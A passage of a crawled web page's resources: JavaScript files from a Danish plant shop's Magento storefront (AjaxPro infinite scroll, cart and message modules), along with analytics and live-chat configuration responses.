                                } catch (err) {
                                    console.log(script);
                                    console.error(err);
                                }
                            });
                        } catch (err) {
                            console.error(err);
                        }
                    }
                    if (!response || 200 != transport.status || !response.status) {
                            fires.unshift('onFailure');
                    } else {
                        ///////////////
                        fires.unshift('onComplete');
                    }
                    AjaxPro.fire(fires, request);
                }
            });
        },
        fire: function(eventName, memo) {
            var events = [], _eventName;
            if ('string' == typeof eventName) {
                events.push(eventName);
            } else {
                events = eventName.slice();
                eventName.shift();
            }
            while(events.length) {
                _eventName = 'AjaxPro:' + events.join(':');
//                console.log('AjaxPro:' + events.join(':'));
                Element.fire(document, _eventName + ':before', memo);
                Element.fire(document, _eventName, memo);
                Element.fire(document, _eventName + ':after', memo);
                events.pop();
            }
        },
        observe: function(eventName, handler) {
            if (eventName instanceof Array) {
                eventName.each(function(_eventName){
                    Element.observe(document, 'AjaxPro:' + _eventName, handler);
                });
            } else {
    //        handler = handler || function(e) {debugger; console.log(e);};
                Element.observe(document, 'AjaxPro:' + eventName, handler);
            }
        }
        }
}();

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/category/view.js
body_size: 1334
content:
/* <!-- AjaxPro --> */

AjaxPro.toolbar = function(){

    var _currentPage, _totalNum, _limit, _url;

    return {
        getTotal: function(){
            return _totalNum;
        },
        setTotal: function(total){
            _totalNum = total;
            return AjaxPro.toolbar;
        },
        getLimit: function(){
            return _limit;
        },
        setLimit: function(limit){
            _limit = limit;
            return AjaxPro.toolbar;
        },
        getPage: function(){
            return _currentPage;
        },
        setPage: function(page){
            _currentPage = page;
            return AjaxPro.toolbar;
        },
        getUrl: function(){
            return _url;
        },
        setUrl: function(url){
            _url = url;
            return AjaxPro.toolbar;
        },
        isEnd: function () {
            if ( _totalNum <= _limit * _currentPage) {
                return true;
            }
            return false;
        },
        request: function() {
            if (AjaxPro.message.visible()) {
                return;
            }
            if (AjaxPro.toolbar.isEnd()) {
                return;
            }

            if ("object" === typeof ajaxlayerednavigation) {
                var params = {};
                window.location.hash.substr(1).split("&").each(function(arg){
                    arg = arg.split('=');
                    if (arg[0] && arg[1]) {
                        params[arg[0]] = arg[1];
                    }
                });
                AjaxPro.request({
                    'url' : _url.replace('.page.', _currentPage + 1),
                    parameters: params
                });
                return;
            }
            AjaxPro.request({
                'url' : _url.replace('.page.', _currentPage + 1)
            });
        },
        incCurrentPage: function() {
            _currentPage++;
        }
    };
}();

Event.observe(window, 'load', function() {
    // Check for possible page without tm/ajaxpro/catalog/category/init.phtml
    // @see /app/code/local/TM/AjaxPro/Model/Observer.php~534, allowedBlockNames
    if (!AjaxPro.toolbar.getTotal()) {
        return;
    }

    if ("scroll"  == AjaxPro.config.get('catalogCategoryView/type')) {

        Event.observe(window, 'scroll', function() {

            var scrollOffsets = document.viewport.getScrollOffsets(),
            dimensions = document.viewport.getDimensions();

            var currentTopPosition = scrollOffsets[1] + dimensions.height,
            elementTopPosition = $$('.toolbar-bottom').last().offsetTop;

            if (elementTopPosition > currentTopPosition || Ajax.activeRequestCount > 0) {

                return;
            }

            AjaxPro.toolbar.request();
        });

    } else {

        var title = Translator.translate('More Products');
        AjaxPro.toolbar.addButton = function() {

            if ($('ajaxpro-scrolling-button')) {
                return;
            }
            var toolbarBottom = $$('.toolbar-bottom').last();
            if (!toolbarBottom) {
                return;
            }

            toolbarBottom.insert({
                'before': '<button id="ajaxpro-scrolling-button" type="button" title="'+ title +'" class="button">'
                        + '<span><span>'+ title +'</span></span></button>'
            });

            if (AjaxPro.toolbar.isEnd()) {
                $('ajaxpro-scrolling-button').hide();
            }

            Event.observe($('ajaxpro-scrolling-button'), 'click', AjaxPro.toolbar.request);
            return true;
        };

        AjaxPro.toolbar.addButton();
        AjaxPro.observe('addObservers', AjaxPro.toolbar.addButton);
    }


    AjaxPro.toolbar.appendProductList = function(html) {
        $$('.pager .pages').invoke('hide');
        var el = $('ajaxpro-scrolling-button');
        if (!el) {
            el = $$('.toolbar-bottom').last();
        }
        if (el) {
            el.insert({'before': html});
            html.extractScripts().map(function(script) {
                return window.eval.defer(script);
            });

            AjaxPro.toolbar.incCurrentPage();
            if (AjaxPro.toolbar.isEnd() && $('ajaxpro-scrolling-button')) {
                $('ajaxpro-scrolling-button').hide();
            }
        }
    };

    AjaxPro.observe('onComplete:catalog:category:view', function(e) {
        var r = e.memo.response;
        if (!r.custom['product_list']) {
            return false;
        }
        AjaxPro.toolbar.appendProductList(r.custom['product_list']);
    });

    AjaxPro.observe('onComplete:catalogsearch:result:index', function(e) {
        var r = e.memo.response;
        if (!r.custom['product_list']) {
            return false;
        }
        AjaxPro.toolbar.appendProductList(r.custom['product_list']);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/opacity.js
body_size: 300
content:
/* <!-- AjaxPro --> */
document.observe("dom:loaded", function (){
    AjaxPro.opacity = function(){
        var _selector;
        return {
            setSelector: function(selector){
                _selector = selector;
                return this;
            },
            show: function(opacity){
                opacity = opacity || AjaxPro.config.get('effect/opacity');
                $$(_selector).each(function(element){
                    element.fade({
                        duration: AjaxPro.config.get('effect/duration'),
                        from: 1,
                        to: opacity
                    });
                });
                return this;
            },
            hide: function(opacity){
                opacity = opacity || AjaxPro.config.get('effect/opacity');
                $$(_selector).each(function(element){
                    element.fade({
                        duration: AjaxPro.config.get('effect/duration'),
                        from: opacity,
                        to: 1
                    });
                });
                return this;
            }
        };
    }();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/checkout/cart.js
body_size: 2419
content:
document.observe("dom:loaded", function (){

    AjaxPro.observe('addObservers', function() {

        setLocation = setLocation.wrap(function(callOriginal, url) {
            if (-1 != url.search('checkout/cart/add')) {
                return AjaxPro.request({'url' : url});
            }
            return callOriginal(url);
        });

    //    setPLocation = setPLocation.wrap(function(callOriginal, url, setFocus) {
    //        if (-1 == url.search('checkout/cart/add')) {
    //            return callOriginal(url, setFocus);
    //        }
    //        AjaxPro.request({'url' : url});
    //        if (window.opener) {
    //            window.opener.location.reload(false);
    //        }
    //    });

//         redeclare submit form function on product page
//         add product action checkout/cart/add
        var submit = function() {

            var url = this.form.action;
            var isUploadFile = false;//$(this.form).select('input[type=file]').length;
            $(this.form).select('input[type=file]').each(function(el){
                if ('' !== el.getValue()) {
                    isUploadFile = true;
                }
            });
            if (isUploadFile) {
                if(this.validator && !this.validator.validate()){
                   return false;
                }
                var template = '<iframe id="product_addtocart_form_frame" name="product_addtocart_form_frame" style="width:0; height:0; border:0;display:none;"><\/iframe>';
                Element.insert($('product_addtocart_form'), {after: template});
                this.form.setAttribute('target', 'product_addtocart_form_frame');
                //add product
                this.form.submit();

                var interval = window.setInterval(function() {

                    var iframe = $('product_addtocart_form_frame');
                    if ('undefined' == typeof iframe) {
                        window.clearInterval(interval);
                        return;
                    }

                    var isAfterSubmit = false;
                    try {

                        if (iframe.contentDocument) {
                             isAfterSubmit = iframe.contentDocument.body.innerHTML.length > 1 ? true : false;
                        } else if (iframe.contentWindow) {
                             isAfterSubmit = iframe.contentWindow.document.body.innerHTML.length > 1 ? true : false;
                        } else if (iframe.document) {
                             isAfterSubmit = iframe.document.body.innerHTML.length > 1 ? true : false;
                        }

                    } catch (exception) {
                        console.log(exception);
                    }

                    if(!isAfterSubmit) {
                        return;
                    }
                    AjaxPro.request({
                        'url'      : url.replace('/product', ''),
                        parameters : {'onlyblocks': 1}
                    });
                    Element.remove(iframe);
                    window.clearInterval(interval);
                }, 1000);
                this.form.removeAttribute('target');
                return false;
            }

            if ($('pp_checkout_url') &&
        	-1 !== $('pp_checkout_url').value.indexOf('paypaluk/express/start') &&
        	'function' == typeof productAddToCartForm.oldSubmit) { // paypal exprerss button was clicked

        	productAddToCartForm.oldSubmit();
        	return false;
            }

            var params = this.form.serialize(true);
            if(this.validator && this.validator.validate()){
                AjaxPro.request({
                    'url'      : url,
                    parameters : params
                });
            }

            return false;
        };

        if (typeof productAddToCartFormOld != 'undefined') {

            productAddToCartForm.submit = submit.bind(productAddToCartFormOld);

        } else if(typeof productAddToCartForm != 'undefined') {

            productAddToCartForm.oldSubmit = productAddToCartForm.submit;
            productAddToCartForm.submit = submit;
            //
            if($('qty')){
                $('qty').observe('keypress', function(e){
                    if (13 === e.keyCode) {
                        Event.stop(e);
                        productAddToCartForm.submit();
                    }
                });
            }
        }

        if ($('pp_checkout_url')) {
            $('pp_checkout_url').value = '';
	}

//        redeclare submit form function on shopping cart page
//        update action checkout/cart/updatePost
        var shoppingCartTable = $('shopping-cart-table');
        if (shoppingCartTable) {
            var shoppingCartForm = shoppingCartTable.up('form');
            if(typeof shoppingCartForm != 'undefined'){

                //prototype  multiple submit bugfix
                //http://www.developpez.net/forums/d577369/webmasters-developpement-web/javascript/bibliotheques-frameworks/prototype-script-aculo-us/prototype-serialize-multiple-submit/
                shoppingCartForm.select(':submit').each(function(submitInput){
                    submitInput._submitted = false;
                    submitInput.onclick = function(){
                        submitInput._submitted = true;
                    }.bind(this);
                }.bind(this));

                shoppingCartForm.observe('submit', function(e) {
                    var el = Event.element(e);
                    el.stopObserving('submit');
                    Event.stop(e);
                    var params = el.serialize(true);

                    shoppingCartForm.select(':submit').each(function(_el){
                        if (_el._submitted === true){
                            params[_el.name] = _el.value;
                        }
                        _el._submitted = false;
                    }.bind(this));

                    var url = el.action;

                    AjaxPro.request({
                        'url'      : url,
                        parameters : params
                    });

                    return false;
                });
            }
        }

        $$('a').each(function(element){
            var url = element.getAttribute('href');

            if (url == '#') {
                var onclickHandler = element.getAttribute('onclick');
                if (
                    onclickHandler
                    && typeof onclickHandler == 'string'
                    && onclickHandler != ''
                    && onclickHandler.search('setLocation') != -1
                    && onclickHandler.search('checkout/cart/add') != -1
                ) {

                    element.stopObserving('click');
                    element.observe('click', function(e) {
                        Event.stop(e);
                    });
                }
            }
            if (url && url.search('checkout/cart/delete') != -1) {
                element.stopObserving('click');
                element.setAttribute('onclick', '');
                element.observe('click', function(e) {
                    AjaxPro.fire('click:stop', e);
                    Event.stop(e);
                    if (AjaxPro.config.get('checkoutCart/enabledDeleteConfirm')) {
                        if(!confirm(Translator.translate('Are you sure you would like to remove this item from the shopping cart?'))) {
                            return false;
                        }
                    }
                    AjaxPro.request({
                        'url' : url
                    });
                    return false;
                });
                return false;
            }
        });

        var discountCartForm = $('discount-coupon-form');
        if(discountCartForm){
//            discountForm.oldSubmit = discountForm.submit;
            discountForm.submit = function(isRemove){
                var url = this.form.action;
                if (isRemove) {
                    $('coupon_code').removeClassName('required-entry');
                    $('remove-coupone').value = "1";
                } else {
                    $('coupon_code').addClassName('required-entry');
                    $('remove-coupone').value = "0";
                }
                var params = this.form.serialize(true);
                if(this.validator && this.validator.validate()){
                    AjaxPro.request({
                        'url'      : url,
                        parameters : params
                    });
                }
            }
        }

        var shippingZipForm = $('shipping-zip-form');
        if(shippingZipForm){
//            coShippingMethodForm.oldSubmit = coShippingMethodForm.submit;
            coShippingMethodForm.submit = function(){
                var country = $F('country');
                var optionalZip = false;
                for (i=0; i < countriesWithOptionalZip.length; i++) {
                    if (countriesWithOptionalZip[i] == country) {
                        optionalZip = true;
                    }
                }
                if (optionalZip) {
                    $('postcode').removeClassName('required-entry');
                }
                else {
                    $('postcode').addClassName('required-entry');
                }

                var url = this.form.action, params = this.form.serialize(true);
                if(this.validator && this.validator.validate()){
                    AjaxPro.request({
                        'url'      : url,
                        parameters : params
                    });
                }
            }
        }

        var elCoShippingMethodForm = $('co-shipping-method-form');
        if(elCoShippingMethodForm){
            //prototype  multiple submit bugfix
            //http://www.developpez.net/forums/d577369/webmasters-developpement-web/javascript/bibliotheques-frameworks/prototype-script-aculo-us/prototype-serialize-multiple-submit/
            elCoShippingMethodForm.select(':submit').each(function(submitInput){
                submitInput._submitted = false;
                submitInput.onclick = function(){
                    submitInput._submitted = true;
                }.bind(this);
            }.bind(this));

            elCoShippingMethodForm.observe('submit', function(e) {
                var el = Event.element(e);
                el.stopObserving('submit');
                Event.stop(e);
                var params = el.serialize(true);

                elCoShippingMethodForm.select(':submit').each(function(_el){
                    if (_el._submitted === true){
                        params[_el.name] = _el.value;
                    }
                    _el._submitted = false;
                }.bind(this));

                var url = el.action;

                AjaxPro.request({
                    'url'      : url,
                    parameters : params
                });

                return false;
            });
        }
    });

    AjaxPro.observe('onLoading:checkout', function() {
        AjaxPro.opacity
            .setSelector('.block-cart')
            .show(0.5)
        ;
    });

    AjaxPro.observe('onFailure:checkout', function() {
        AjaxPro.opacity
            .setSelector('.block-cart')
            .hide()
        ;
    });

    AjaxPro.observe('onComplete:checkout', function() {
        if (typeof truncateOptions === 'function') {
            truncateOptions();
        }
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/catalog/product/view.js
body_size: 384
content:
document.observe("dom:loaded", function (){

    AjaxPro.observe('addObservers', function() {

        setLocation = setLocation.wrap(function(callOriginal, url) {
            var handles = AjaxPro.config.get('handles');

            if (-1 != url.search('options=cart')
                && "object" == typeof Product
                && -1 == handles.indexOf('PRODUCT_TYPE_configurable')) {

                return AjaxPro.request({'url' : url});
            }
            return callOriginal(url);
        });
    });

//    AjaxPro.observe('onLoading:checkout', function() {
//        var el = $('ajaxpro-addcustomproduct-view').up('.ajaxpro-form');
//        if (el) {
//            el.hide();
//        }
//    });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=0&a=1107605320&t=pageview&_s=1&dl=https%3A%2F%2Fwww.planteshop.dk%2Fbjerg-skovranke-clematis-montana-var-rubens-co-40-cm&ul=en-us%40posix&dt=Bjerg-skovranke%20(Clematis%20montana%20var.%20rubens)%20-%202%20liter%20pot&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAACAAI~&jid=2019204321&gjid=1669887538&cid=1237118054.1769037532&tid=UA-7896554-1&_gid=799108687.1769037532&_slc=1&z=345801877
body_size: -450
content:
2,cG-D780NSQLFS

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=8718736&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.planteshop.dk%2Fbjerg-skovranke-clematis-montana-var-rubens-co-40-cm&channel_type=code&jsonp=__o8jvfehiqq
body_size: 45
content:
__o8jvfehiqq({"organization_id":"5921be28-f451-49dc-b6e1-fc82e928b030","livechat_active":false,"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/tm/ajaxpro/message.js
body_size: 1490
content:
/* <!-- AjaxPro --> */
document.observe("dom:loaded", function (){
    AjaxPro.message = function(){
        var _id;
        function _getElement() {
            return $(_id);
        }

        function _eschide(e){
            if (27 !== e.keyCode) {
                return;
            }
            _hide();
        }

        function _lostFocusHide(e){
            if (!Event.element(e).up('.ajaxpro-form')) {
                _hide();
            }
        }

        function _hide(){
            var element = _getElement();
            if (!element) {
                return;
            }
            element.hide().remove();

            document.stopObserving('keyup', _eschide);
            document.stopObserving('click', _lostFocusHide);
            element.select('.ajaxpro-button').each(function(el){
                el.stopObserving('click', _hide);
            });
			//parent.jQuery.fancybox.close();
            //alert(jQuery(element).attr('class'));
			AjaxPro.fire('message:hide');
			window.parent.location.reload();
        }
        return {
            getPosition: function() {
                var scrollOffsets = document.viewport.getScrollOffsets(),
                    viewportSize  = document.viewport.getDimensions(),
                    left          = viewportSize.width / 2,
                    top;

                var element = _getElement(),
                    elementHeight = element ? element.getHeight() : 150,
                    marginLeft = element ? element.getWidth() / 2 : 0;

                if ('undefined' === typeof viewportSize.height) { // mobile fix
                    top = scrollOffsets.top + 100;
                    left = scrollOffsets.left + left;
                } else {
                    left = scrollOffsets.left + left;
                    switch (AjaxPro.config.get('effect/location')) {
                        case 'top':
                            top = scrollOffsets.top + 10;
                            break;
                        case 'bottom':
                            top = scrollOffsets.top + viewportSize.height - elementHeight - 10;
                            break;
                        case 'center':
                        default:
                            top = scrollOffsets.top + viewportSize.height / 2 - elementHeight / 2 - 10;
                            if (top < scrollOffsets.top + 10) {
                                top = scrollOffsets.top + 10;
                            }
                            break;
                    }
                }

                return {
                    top : top + 'px',
                    left: left - marginLeft + 'px'
                };
            },
            setElementId: function(id){
                var el = $(id);
                if (el) {
                    _id = id;
                }
                return this;
            },
            visible: function(){
                return $$('.ajaxpro-form').findAll(function(el){
                    return el.visible();
                }).size() > 0;
            },
            hide: function(){
                _hide();
                return this;
            },
            show: function(){
                var element = _getElement();
                if (!element) {
                    return;
                }

                // correct centering of responsive popup window
                element.setStyle({width: 'auto'});
                var sizeConfig = {
                        '.product-view': 600,
                        '.crosssell': 600,
                        '.cart': 700,
                        '.ajaxpro-short-messages': 350
                    },
                    gap = 35, // gap for box shadow and close button
                    viewportSize = document.viewport.getDimensions();
                for (var selector in sizeConfig) {
                    var el = element.down(selector);
                    if (!el) {
                        continue;
                    }

                    var width = sizeConfig[selector];
                    if ((width + gap) > viewportSize.width) {
                        width = viewportSize.width - 50;
                    }
                    element.setStyle({
                        width: width + 'px'
                    });
                }

                element.setStyle(AjaxPro.message.getPosition());
                element.setStyle('');
//                element.fade({duration: 1, from: 1, to: AjaxPro.config.get('effect/opacity')});
                element.setOpacity(AjaxPro.config.get('effect/opacity'));

                element.select('.ajaxpro-button').each(function(el){
                    el.observe('click', _hide);
                });
                document.observe('keyup', _eschide);
                document.observe('click', _lostFocusHide);
				//parent.jQuery.fancybox.close();
                element.show();
                //_hide.delay(AjaxPro.config.get('effect/autohidemessagedelay'));
                AjaxPro.fire('message:show');
                return this;
            }
        };
    }();

    AjaxPro.observe('onComplete', function(e) {
        var r = e.memo.response;

        if (r.layout && r.layout['ajaxpro_message']) {
            AjaxPro.message
                .setElementId('ajaxpro-notice-form')
                .show()
            ;
        }
    });

    AjaxPro.observe('onFailure', function(e) {
        var r = e.memo.response;
        function _redirect() {
            if (r.redirectUrl == window.location.href) {
                return;
            }
            if (r.redirectUrl) {
                window.location.href = r.redirectUrl;
                return;
            }
            window.location.reload();
        };
        if (r.layout['ajaxpro_message']) {
            AjaxPro.message
                .setElementId('ajaxpro-notice-form')
                .show()
            ;
            $('ajaxpro-notice-form').select('.ajaxpro-button').each(function(element){
                element.observe('click', _redirect);
            });
            return;
        }
        _redirect();
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.planteshop.dk/skin/frontend/ultimo/planteshop/js/planteshop.js
body_size: 195
content:
jQuery(document).ready(function( $ ) {
    $('.js_toggleCard').on('click', function() {
        var $target = $($(this).attr('data-target'));

        window.asd = $target;
        if($target.length > 0) {
            $target.slideToggle();
        }

        return false;
    });
});